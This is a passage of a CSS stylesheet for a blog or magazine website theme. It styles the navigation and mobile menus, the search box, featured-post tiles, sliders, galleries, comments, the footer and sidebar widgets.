  -webkit-transition: all .25s ease-in-out;
  transition: all .15s ease-in-out;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.mega-menu>a,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.menu-item-has-children>a {
  position: relative;
}

.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.mega-menu>a:after,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.menu-item-has-children>a:after {
  position: absolute;
  content: "\f107";
  right: 12px;
  top: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  margin-top: -8px;
  color: #fff;
  font-weight: 700;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li:last-child > a:before {
    display: none;
}
.menu-inside>ul>li.mega-menu>a:hover:after,
.menu-inside>ul>li.mega-menu>a:focus:after,
.menu-inside>ul>li.menu-item-has-children>a:hover:after 
.menu-inside>ul>li.menu-item-has-children>a:focus:after {
  color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li ul> li.menu-item-has-children>a {
  position: relative;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul> li.menu-item-has-children>a:after {
  position: absolute;
  content: "\f105";
  right: 10px;
  top: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  margin-top: -6px;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul> li.mega-link-column>a:after {
  display: none;
}

.primary-menu .menu-container > .menu-inside > .nav.right-search {
  padding-right: 55px; }
.primary-menu .menu-container > .menu-inside .search-area {
  float: right; }
.primary-menu .menu-container > .menu-inside .search-area > i {
  position: absolute;
  right: 0;
  height: 100%;
  width: 50px;
  border-left: 1px solid #f2f2f2; }
.primary-menu .menu-container > .menu-inside .search-area > i {
  border-left: 1px solid #f2f2f2;
}
.primary-menu.v5 .menu-container > .menu-inside .search-area > i {
  border: none;
}
.primary-menu.v6 .menu-container > .menu-inside .search-area > i {
  border-left: 1px solid #AAC988;
}
.primary-menu .menu-container > .menu-inside .search-area > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.primary-menu.plain.dark .menu-container > .menu-inside .search-area > i:before,
.primary-menu.v4 .menu-container > .menu-inside .search-area > i:before,
.primary-menu.v5 .menu-container > .menu-inside .search-area > i:before,
.primary-menu.v6 .menu-container > .menu-inside .search-area > i:before,
.primary-menu.v8 .menu-container > .menu-inside .search-area > i:before{
    color: #fff;
}
.primary-menu .menu-container > .menu-inside .search-area > i:hover {
  cursor: pointer; }
.search-area .nav-search.hidden-form,
.search-area .nav-search.hidden-form,
.search-area .nav-search .submit {
    display: none;
}
.primary-menu .menu-container > .menu-inside .search-area > .nav-search {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > input {
  width: 100%;
  height: 100%;
  border: none;
  text-align: center;
  padding: 10px;
  font-size: 1.2em;
  letter-spacing: 0.020em; }
.primary-menu.v4 .menu-container > .menu-inside .search-area > .nav-search > input,
.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input{
    border: 4px solid #262626;
    border-radius: 4px;
}
.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input {
    border-left: 4px solid #262626;
    border-right: 4px solid #262626;
    border-bottom: 4px solid #262626;
    border-radius: 0px;
}
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > input:focus {
  outline-color: transparent; }
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > i {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  border-left: 1px solid #f2f2f2; }
.primary-menu.v4 .menu-container > .menu-inside .search-area > .nav-search > i {
    border-left: 1px solid #262626;
}
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > i:before {
    color: #262626;
}
.primary-menu.plain.dark .menu-container > .menu-inside .search-area > .nav-search > i:before {
    color: #fff;
}
.primary-menu .menu-container > .menu-inside .search-area > .nav-search > i:hover {
  cursor: pointer; }
.primary-menu.plain {
  background-color: #FFF;
  margin-bottom: 0;
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); }
.primary-menu.plain .menu-container {
  background-color: transparent;
  padding: 0;
  margin: 0;
  -webkit-transform: none;
  transform: none; }
.primary-menu.plain .menu-container > .menu-inside {
  background-color: transparent;
  box-shadow: none; }
.primary-menu.plain .menu-container > .menu-inside > ul > li {
  border: none;
  padding: 25px 0;
  margin-right: 5px; }
.primary-menu.plain .menu-container > .menu-inside > ul > li:last-child {
  margin-right: 0; }
.primary-menu.plain .menu-container > .menu-inside > ul > li > a {
  padding: 10px 20px;
  border-radius: 4px;
  line-height: 1em; }
.primary-menu.plain .menu-container > .menu-inside > ul > li > a:after {
    color: #fff !important;
    right: 4px;
}
.primary-menu.plain .menu-container > .menu-inside > ul > li > a:before {
  display: none; }
.primary-menu.plain .menu-container > .menu-inside > ul > li.active > a {
  color: #FFF;
  background-color: #e44332; }
.primary-menu.plain .menu-container > .menu-inside > ul > li > a,
.menu-inside > ul > li.mega-menu > a,
.menu-inside >ul > li.menu-item-has-children > a {
  padding-right: 26px;
}
.primary-menu.plain .menu-container > .menu-inside > ul > li > a:after {
    right: 10px;
} 
.primary-menu.plain .menu-container > .menu-inside #logo {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.primary-menu.plain.transparent {
  background-color: rgba(255, 255, 255, 0.1); }
.primary-menu.plain.transparent .menu-container > .menu-inside > ul > li > a {
  color: #FFF; }
.primary-menu.plain.transparent.menu-open {
  background-color: #fff; }
.primary-menu.plain.dark {
  background-color: #252525; }
.primary-menu.plain.dark .menu-container > .menu-inside > ul > li > a {
  color: #FFF; }
.primary-menu .menu-container > .menu-inside .nav li.current-menu-ancestor > a:not(.mega-links-head) {
    color: #fff;
}
.primary-menu.plain.dark .search-area > i {
  border-left-color: rgba(255, 255, 255, 0.1); }
.primary-menu.plain.dark .search-area > .nav-search > input {
  background-color: #252525;
  color: #f2f2f2; }
.primary-menu.plain.dark .search-area > .nav-search > i {
  border-left-color: rgba(255, 255, 255, 0.1); 
}
.primary-menu.plain.dark.menu-open {
  background-color: #252525; }
.primary-menu.plain-v2 {
  background-color: transparent;
  margin-bottom: 0; }
.primary-menu.plain-v2 > .container {
  padding-left: 15px;
  padding-right: 15px; }
.primary-menu.plain-v2 .menu-container {
  -webkit-transform: none;
  transform: none;
  margin: 0;
  padding: 0;
  background-color: transparent; }
.primary-menu.plain-v2 .menu-container > .menu-inside {
  box-shadow: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px; }
.primary-menu.plain-v2.v4 .menu-container > .menu-inside {
    background-color: #262626;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.primary-menu.plain-v2.v5 .menu-container > .menu-inside {
    background-color: #262626;
    border-radius: 0;
    border-top: 4px solid #E44332;
}
.primary-menu.v4 .menu-sub-content,
.primary-menu.v8 .menu-sub-content{
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li {
  border-left: none; }
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.menu-item-has-children:before {
  content: '';
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 15px;
  opacity: .2;
  width: 1px;
  background-color: #fff;   
  display: none;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a {
  color: #FFF; }
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover {
  color: #e44332;
  background-color: #fff; }
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover>a{
    background-color: #fff;
    color: #e44332;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, 
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a {
    background-color: #fff;
    color: #e44332;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a {
    background-color: #fff;
}

.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before {
    background-color: #fff;
     top: 10px;
     opacity: 0;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before {
    background-color: #fff;
     top: 10px;
   display: none;
   opacity: 0;
}

.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li > a:hover:before, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li > a:focus:before {
    background-color: #fff;
    top: 10px;
   opacity: 0; 
}

.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 99%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 15px;
    width: 1px;
    background-color: #fff;
    opacity: 0.2;
}
.primary-menu.plain-v2.v4 .menu-container > .menu-inside > ul > li > a:before,
.primary-menu.plain-v2.v8 .menu-container > .menu-inside > ul > li > a:before{
    opacity: 0.4;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:after:hover {
  display: block;
  color: #e44332 !important; }
  .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, 
  .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after {
    color: #e44332;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.active > a,
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown:hover > a {
  background-color: #fff;
  color: #e44332; }
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li:first-child > a {
  border-bottom-left-radius: 4px; }
.primary-menu.plain-v2.v4 .menu-container > .menu-inside > ul > li:first-child > a{
  border-top-left-radius: 4px; }
.primary-menu.plain-v2.v5 .menu-container > .menu-inside > ul > li:first-child > a,
.primary-menu.plain-v2.v8 .menu-container > .menu-inside > ul > li:first-child > a{
  border-radius: 0px; }
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li:last-child:before {
  display: none; }
.menu-sub-content {
    display: block;
    left: 0;
    width: 100%;
    padding-bottom: 0px;
    position: absolute;
    z-index: 205;
    border-top: 4px solid #262626;
    background: #f2f2f2;
    color: #262626;
    -webkit-box-shadow: 0 3px 4px 1px rgba(0,0,0,0.2);
    box-shadow: 0 3px 4px 1px rgba(0,0,0,0.2);
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    transform: translateY(50px);
    visibility: hidden;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}
@media (min-width: 769px) {
  #mobile-header {
    display: none; } 
}
/*   mobile menu  */
#mobile-header > .head-content {
  position: fixed;
  top: 0;
  left: 0;
  height: 50px;
  width: 100%;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  z-index: 100;
  background-color: #FFF;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
   }
#mobile-header > .head-content > .navigation-toggle > i {
  position: absolute;
  left: 0;
  height: 100%;
  width: 50px;
  border-right: 1px solid #f2f2f2; }
#mobile-header > .head-content > .navigation-toggle > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
#mobile-header > .head-content > .navigation-toggle > i:hover {
  cursor: pointer; }
#mobile-header > .head-content > .logo-area > a {
  position: absolute;
  height: 100%;
  left: 50%;
  padding: 10px 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  transform: translateX(-50%); }
#mobile-header > .head-content > .logo-area > a > img {
  max-height: 100%;
  width: auto; }
#mobile-header > .head-content > .search-area > i {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  border-left: 1px solid #f2f2f2; }
#mobile-header > .head-content > .search-area > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
#mobile-header > .head-content > .search-area > i:hover {
  cursor: pointer; }
#mobile-header > .head-content > .search-area > .nav-search {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }
#mobile-header > .head-content > .search-area > .nav-search > input {
  width: 100%;
  height: 100%;
  border: none;
  padding: 10px;
  font-size: 1em;
  letter-spacing: 0.020em; }
#mobile-header > .head-content > .search-area > .nav-search > input:focus {
  outline-color: transparent; }
#mobile-header > .head-content > .search-area > .nav-search > i {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  border-left: 1px solid #f2f2f2; }
#mobile-header > .head-content > .search-area > .nav-search > i:before {
  position: absolute;
  font-size: 1.714em;
  color: #a6a6a6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
#mobile-header > .head-content > .search-area > .nav-search > i:hover {
  cursor: pointer; }

#mobile-header > .mobile-menu {
  position: absolute;
  z-index: 100;
  top: 0;
  width: 80%;
  background-color: #f5f5f5;
  height: 100%;
  left: -100%;
  box-shadow: 0px 1px 2px 0px rgba(108, 108, 108, 0.2);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
   }
#mobile-header > .mobile-menu > .nav li > a {
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #e8e8e8;
  text-transform: uppercase;
  font-weight: 700; }
#mobile-header > .mobile-menu > .nav li > a:hover,
#mobile-header > .mobile-menu > .nav li > a:focus {
  background-color: #fafafa;
  text-decoration: none; }
#mobile-header > .mobile-menu > .nav li.active > a {
  color: #e44332; }
#mobile-header > .mobile-menu > .nav li.menu-item-has-children > a {
  position: relative; }
#mobile-header > .mobile-menu > .nav li.menu-item-has-children > a:before {
  content: '\f078';
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 1em; }
#mobile-header > .mobile-menu > .nav li.menu-item-has-children .menu-item-has-children > a:before {
  font-size: 10px;
  color: #999999; }
#mobile-header > .mobile-menu > .nav li.menu-item-has-children.active > a:before {
  content: '\f077'; }
#mobile-header > .mobile-menu > .nav li ul {
  list-style: none;
  padding: 0 0 0 30px;
  display: none;
}
#mobile-header > .mobile-menu > .nav li ul li > a {
  display: block;
  padding: 5px 10px 5px 30px;
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #e8e8e8;
  font-size: 0.85em; }
#mobile-header > .mobile-menu > .nav li ul li > a:hover {
  background-color: #fafafa;
  text-decoration: none; }
#mobile-header > .mobile-menu > .nav li ul li ul li > a {
  padding-left: 40px; }
#mobile-header > .mobile-menu > .nav li.active > ul {
  display: block; }

#mobile-header > .off-canvas {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  -webkit-transition: all 0.05s linear;
  transition: all 0.05s linear;
   }
#mobile-primary-menu ul {
    list-style: none;
    padding-top: 30px;
}
#mobile-header .mobile-menu #mobile-primary-menu ul li a{
    border: none;
    padding: 5px 0;
    background-color: transparent;
    display: block;
}
.mobile-menu-open #mobile-header > .off-canvas {
  z-index: 99;
  background-color: rgba(0, 0, 0, 0.5); }

.mobile-menu-open #mobile-header .head-content {
  left: 80%; }

.mobile-menu-open #mobile-header .mobile-menu {
  left: 0; 
  height: 100vh;
  position: fixed;
  overflow-y: scroll;
}

.mobile-menu-open #content {
  left: 80%;
  z-index: 98; }
.featured-posts {
  padding-top: 15px;
  padding-bottom: 15px; }
.widget_tn_recent_posts .featured-posts,
.post-template .featured-posts {
    padding-top: 0;
    padding-bottom: 0;
}
.featured-posts .post-item {
  position: relative;
  padding: 2px;
  overflow: hidden;
  height: 220px; }
.widget_tn_recent_posts .featured-posts .post-item {
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 0;
  padding-bottom: 0;
}
.widget_tn_recent_posts .featured-posts .post-item:not(:last-child) {
    margin-bottom: 15px;    
}
.post-template .featured-posts .post-item {
    padding: 0 15px 0 15px;   
}
.single-special {    
    position: relative;
    overflow: hidden;
}
.single-special-img-top {
    margin-top: 30px;
}
/*   featured post*/
.featured-posts .post-item > .post-thumb {
  height: 100%;
  overflow: hidden; }
.featured-posts .post-item > .post-thumb > a {
  display: block; }
.featured-posts .post-item > .post-thumb > a > img {
  width: 100%;
  height: auto;
  transition: -webkit-transform 0.35s ease-in-out;
  transition: transform 0.35s ease-in-out; }
.featured-posts .post-item > .post-thumb > a:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0.63;
  bottom: 0;
  background: linear-gradient(to bottom, transparent 0%, #000000 100%);
  transition: opacity 0.35s ease-in-out; }
.featured-posts .post-item > .post-thumb > a:hover {
  text-decoration: none; }
.featured-posts .post-item.x2 {
  height: 320px; }
.featured-posts .post-item.x2.cat-x2 {
  height: 304px; }
.featured-posts .post-item.x2 > .post-info {
  padding: 0 15px 30px; }
.post-template .featured-posts .post-item.x2 > .post-info {
  padding: 0 30px 30px; }
.featured-posts .post-item.x2 > .cat-tag {
  top: 20px;
  right: 10px; }
.featured-posts .post-item.special > .post-info > .title {
  margin-top: 0;
  font-size: 1.5em;
  letter-spacing: -0.010em; }
.post-template .featured-posts .post-item.special > .post-info > .title {
    font-size: 1.5em;
}
.featured-posts .post-item > .post-info,
.single-special .post-info{
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  color: #FFF;
  padding: 0 15px 15px; }
.widget_tn_recent_posts .featured-posts .post-item > .post-info {
    padding: 0 30px 15px;
}
.single-special .post-info {
    text-align: center;
    right: 0;
    background: linear-gradient(to bottom, transparent 0%, #000000 150%);
    padding-top: 15px;
}
.single-special .post-info .meta {
    color: #fff;
    font-size: 1.1em;
}
.entry-header .single-special .entry-meta > span > a {
    color: #fff;
}
.single-special .post-info .meta .view,
.single-special .post-info .meta .comment{
    margin: 0 5px;
}
.featured-posts .post-item > .post-info > .title {
  font-size: 1.286em;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1.3em;
}
.featured-posts .post-item > .post-info > .title a {
  color: #FFF; }
.featured-posts .post-item > .post-info > .title a:hover {
  text-decoration: none; }
.featured-posts .post-item .meta {
  margin-bottom: 0; }
.featured-posts .post-item:hover > .post-thumb > a > img {
  -webkit-transform: scale3d(1.1, 1.1, 1) rotate(1deg);
  -moz-transform: scale3d(1.1, 1.1, 1) rotate(1deg);
  transform: scale3d(1.1, 1.1, 1) rotate(1deg); }
.featured-posts .post-item:hover > .post-thumb > a:before {
  opacity: 0.8; }
.video-player iframe {
    width: 100%;
}
.primary-sidebar {
  background-color: #f2f2f2;
  padding: 20px;  
  position: relative; }
.sh-style3 .primary-sidebar {
    border-radius: 4px;
}
.site-footer.active {
  padding-top: 60px; }

.site-footer.dark {
  background-color: #262626;
  color: #fff; }
.site-footer.dark a {
  color: #fff; }
.site-footer.dark a:hover {
  color: #e44332; }

.site-footer .dark2 {
  background-color: #1a1a1a;
  color: #929191; }
.site-footer .dark2 a {
  color: #929191; }

.site-footer .footer-bottom {
  padding: 35px 0; }
.site-footer .footer-bottom .copyright-content,
.site-footer .footer-bottom .footer-menu {
  margin-bottom: 0; }
.site-footer .footer-bottom .copyright-content > a {
  color: #fff;
  font-weight: 600; }
.follow-us .title {
    font-size: 1.4em;
}
.widget_tn_about_us .social-icons > li {
    margin-right: 5px;
}

/*  single page  */
.single .page-header {
  margin-bottom: 0; }

.single .entry-footer {
  margin-top: 50px;
  margin-bottom: 60px; }

.single .author-bio {
  margin-bottom: 60px; }

.single .post-navigation {
  margin-bottom: 60px; }

.single .related-posts {  
  margin-bottom: 60px; }

.single .post-header {
  margin-top: 60px; }
.gallery {
    margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    display: block;
    font-style: italic;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
.page-links {
    clear: both;
}

.page-links a,
.page-links > span {
    display: inline-block;
    margin-right: 5px;
    border: 1px solid #f2f2f2;
    border-radius: 0px;
    padding: 6px 6px;
    line-height: 10px;
}
.comment-list {
  padding-left: 0; }
.comment-list li {
  list-style: none; }
.related-post-list .post-item {
    margin-bottom: 0;
}
.comment-list article, .comment-list .pingback, .comment-list .trackback {
    border-top: 1px solid #f2f2f2;
    padding: 15px 0 20px 0;
}
.comment-list li .comment-item {
  position: relative; }
.comment-list li .comment-item:before,
.comment-list li .comment-item:after {
  content: " ";
  display: table; }
.comment-list li .comment-item:after {
  clear: both; }
.comment-list li .comment-item .profile-image {
  float: left;
  width: 70px;
  height: 70px;
  border-radius: 4px; }
.comment-list li .comment-item .profile-image > img {
  width: 100%;
  height: 100%;
  border-radius: 4px; }
.comment-list li .comment-item .contents {
  margin-left: 90px;
  padding-bottom: 10px;}

.comment-list li .comment-item .contents .comment-meta {
  line-height: 1em;
  margin-bottom: 15px; }
.comment-list li .comment-item .contents .comment-meta > .name {
  font-size: 1.142em;
  font-weight: 600; }
.top-bar-sep,
.comment-list li .comment-item .contents .comment-meta > .sep,
.comment-list li .comment-item .contents .comment-meta > .date-time {
  color: #858484; }
.top-bar-sep,
.comment-list li .comment-item .contents .comment-meta > .sep {
  padding: 0 5px;
  color: #BFBCBC; }
.comment-list li ul {
  padding-left: 90px; }
.comment-list li ul li {
  border-bottom: 1px solid #f2f2f2; }
.comment-list li ul li:last-child {
  border-bottom: none; }
.comment-list li:last-child {
  border-bottom: none; }
.slider-posts-widget .item .title a, 
.flexslider ul.slides li .carousel-text .title a,
.main-slider .swiper-container .content-items > .item > .content .title a{
  color: #FFF; }
.slider-posts-widget .item .title a:hover,
.flexslider ul.slides li .carousel-text .title a:hover,
.main-slider .swiper-container .content-items > .item > .content .title a:hover {
  color: #fff; }
.flexslider ul.slides li .carousel-text .meta {
  margin-bottom: 0; }

.main-slider {
  position: relative;
  overflow: hidden; }
.main-slider .swiper-container {
  z-index: 1; }
.featured-post .main-slider .swiper-container {
  z-index: 1; 
}
.main-slider .swiper-container .content-items > .item > .slide-image {
  position: relative;
  z-index: 1;
  text-align: center; }
.main-slider .swiper-container .content-items > .item > .slide-image > img {
  width: auto; 
}
.main-slider .swiper-container .content-items > .item > .content {
  position: absolute;
  width: 100%;
  top: 65%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 3;
  opacity: 0;
  transition-delay: 0.5s; }
.flexslider ul.slides li .carousel-text .title,
.main-slider .swiper-container .content-items > .item > .content .title,
.single-special .post-info .entry-title{  
  font-size: 2.2em;
  font-weight: 600;
  color: #FFF;
  text-transform: capitalize;
  line-height: 1.2;
  margin: 10px 0;
}
.flexslider-fashion3 ul.slides li .carousel-text .title {
    font-size: 2em;
}
.posts-widget .swiper-container .content-items > .item > .content .title {
    font-size: 2em;
}
.posts-widget .magazine-slider .swiper-slide .content a.readmore {
    display: none;
}
.main-slider .swiper-container .content-items > .item > .content .title {
       margin-top: 0;
}
.main-slider .swiper-container .content-items > .item > .content .title-wrap {
    background-color: rgba(0,0,0,.2);
    max-width: 475px;
    padding: 10px 15px;
    margin: 10px 0;
    background: -webkit-radial-gradient(rgba(0,0,0,.3), rgba(0,0,0,.4), rgba(0,0,0,.3));
    background: -o-radial-gradient(rgba(0,0,0,.3), rgba(0,0,0,.4), rgba(0,0,0,.3));
    background: -moz-radial-gradient(rgba(0,0,0,.3), rgba(0,0,0,.4), rgba(0,0,0,.3));
    background: radial-gradient(rgba(0,0,0,.3), rgba(0,0,0,.4), rgba(0,0,0,.3));
}
.main-slider .swiper-container .content-items > .item > .content .title-wrap .meta {
    margin-bottom: 5px;
}
.cat-main-slider {
    margin-bottom: 50px;
}
.main-slider .swiper-container .content-items > .item > .content.cat-slider {
    padding: 0 20px;
    text-align: center;
    top: 80%;
}
.content-holder.post-template .main-slider .swiper-container .content-items > .item > .content.cat-slider {
    top: 70%;
}
.main-slider .swiper-container .content-items > .item > .content.cat-slider .title {
    max-width: 100%;
    font-size: 1.857em;
}
.content-holder.post-template .main-slider .swiper-container .content-items > .item > .content.cat-slider .title {
    font-size: 1.70em;
}
.slider-posts-widget .fashion-slider > .fashion-slider-content > .items .item > .slide-caption h1 {
    font-size: 1.8em;
}
.main-slider .swiper-container .content-items > .item > .content > .container {
  padding-left: 50px;
}
.top-slider .main-slider .swiper-container .content-items > .item > .content > .container {
  padding-left: 15px;
}
.main-slider .swiper-container .content-items > .item.swiper-slide-active > .content {
  opacity: 1; }
.posts-widget .slider-pagination,
.main-slider .slider-pagination {
  position: absolute;
  bottom: 15px;
  left: 0;
  width: 100%;
  text-align: center;
  z-index: 2; }
.post-template .main-slider .slider-pagination {
    bottom: 0px;
}
.main-slider .slider-pagination > span {
  width: 12px;
  height: 12px;
  border: 2px solid #FFF;
  background: transparent;
  margin: 4px; }
.main-slider .slider-pagination > span.swiper-pagination-bullet-active {
  background-color: #FFF; }
.swiper-button-prev, 
.swiper-button-next {
    background-image: none;
    color: #fff;
    background-color: #e44332;
    font-weight: normal;
    font-size: 36px;
    height: 44px;
    width: 34px;
    margin-top: -22px;
    top: 50%;
    padding: 10px;
}
.swiper-button-prev:hover, 
.swiper-button-next:hover {
    background-color: #b22617;
}
.swiper-button-prev {
    left: 0;
}
.swiper-button-next {
    right: 0;
}
.swiper-button-prev:before {
    content: "\f104";
    font-family: FontAwesome;
    font-style: normal;
    
}
.swiper-button-next:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal; 
}

/*  widget   */
.widget {
  margin-bottom: 30px; 
}
.widget > .widget-title {
  margin-bottom: 15px;
  background-color: #fff;
  text-align: center;
}
.sh-style3 .widget > .widget-title {
    background-color: #262626;
    text-align: left;
}
.sh-style5 .widget > .widget-title {
    text-align: left;
}
.widget > .widget-title > a {
  color: #FFF; }
.widget.widget_recent_entries > ul,
.widget.widget_pages > ul,
.widget.widget_posts > ul,
.widget.widget_nav_menu > div > ul,
.widget.widget_meta > ul,
.widget.widget_categories > ul,
.widget.widget_archive > ul,
.widget.widget_recent_comments > ul {
  padding-left: 0; }
.widget.widget_recent_entries > ul li,
.widget.widget_pages > ul li,
.widget.widget_posts > ul li,
.widget.widget_nav_menu > div > ul li,
.widget.widget_meta > ul li,
.widget.widget_categories > ul li,
.widget.widget_archive > ul li,
.widget.widget_recent_comments > ul li {
  list-style-type: none;
  border-bottom: 1px solid #DDD;
  position: relative; }
.widget.widget_recent_entries > ul li > span.post_count,
.widget.widget_pages > ul li > span.post_count,
.widget.widget_posts > ul li > span.post_count,
.widget.widget_nav_menu > div > ul li > span.post_count,
.widget.widget_meta > ul li > span.post_count,
.widget.widget_categories > ul li > span.post_count,
.widget.widget_archive > ul li > span.post_count,
.widget.widget_recent_comments > ul li > span.post_count {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%); }
.widget.widget_recent_entries > ul li:last-child,
.widget.widget_pages > ul li:last-child,
.widget.widget_posts > ul li:last-child,
.widget.widget_nav_menu > div > ul li:last-child,
.widget.widget_meta > ul li:last-child,
.widget.widget_categories > ul li:last-child,
.widget.widget_archive > ul li:last-child,
.widget.widget_recent_comments > ul li:last-child {
  border-bottom: 0; }
.widget.widget_recent_entries > ul li > a,
.widget.widget_pages > ul li > a,
.widget.widget_posts > ul li > a,
.widget.widget_nav_menu > div > ul li > a,
.widget.widget_meta > ul li > a,
.widget.widget_categories > ul li > a,
.widget.widget_archive > ul li > a,
.widget.widget_recent_comments > ul li > a {
  position: relative;
  padding-left: 15px;
  display: block;
  padding-top: 5px;
  padding-bottom: 5px; }
.widget.widget_recent_entries > ul li > a:before,
.widget.widget_pages > ul li > a:before,
.widget.widget_posts > ul li > a:before,
